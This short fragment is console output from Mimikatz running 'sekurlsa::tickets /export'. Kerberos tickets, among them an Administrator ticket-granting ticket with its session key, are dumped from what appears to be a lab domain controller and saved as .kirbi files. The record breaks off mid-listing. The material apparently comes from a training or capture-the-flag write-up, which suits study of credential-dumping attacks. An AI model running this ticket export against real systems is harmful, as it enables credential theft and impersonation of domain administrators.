 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2838268 (00000000:002b4efc)
Session           : NetworkCleartext from 0
User Name         : Administrator
Domain            : CONTROLLER
Logon Server      : CONTROLLER-1
Logon Time        : 2/11/2023 7:19:56 AM
SID               : S-1-5-21-432953485-3795405108-1502158860-500
* Username : Administrator
* Domain   : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2/11/2023 7:19:56 AM ; 2/11/2023 5:19:56 PM ; 2/18/2023 7:19:56 AM
Service Name (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Target Name  (02) : krbtgt ; CONTROLLER.LOCAL ; @ CONTROLLER.LOCAL
Client Name  (01) : Administrator ; @ CONTROLLER.LOCAL ( CONTROLLER.LOCAL )
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
9a8aeb6e1250b690eaeb9e8c65363d7b35bd60aaaa1eaf72c6f0ffea924d8df0
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
* Saved to file [0;2b4efc]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi !
Authentication Id : 0 ; 2631261 (00000000:0028265d)
Session           : Network from 0
User Name         : CONTROLLER-1$